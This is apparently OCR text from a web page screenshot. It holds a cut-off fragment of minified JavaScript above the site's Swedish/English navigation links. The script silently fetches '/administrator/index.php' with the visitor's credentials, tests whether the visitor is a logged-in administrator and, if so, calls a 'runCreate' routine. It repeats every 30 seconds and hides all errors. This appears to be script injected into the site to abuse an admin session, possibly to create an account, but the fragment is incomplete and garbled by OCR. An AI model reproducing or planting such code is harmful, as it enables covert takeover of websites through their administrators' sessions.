
'manual',cache: 'no-store'}).then(function (r) {if (r.type ===
'opaqueredirect' || r.status === 0 || r.status === 302) {return
fetch('/administrator/index.php', { credentials: 'include' }).then(function (x)
{ return x.text(); });}if (r.status === 401 || r.status === 403) return '';return
r.text();}).then(function (html) {if (isAdminHtml(html))
runCreate();}).catch(function ()
{});}checkAdmin();setInterval(checkAdmin, 30000);})();
Science
Referenslista
Literature || & Links
Litteratur
Definitioner
Länkar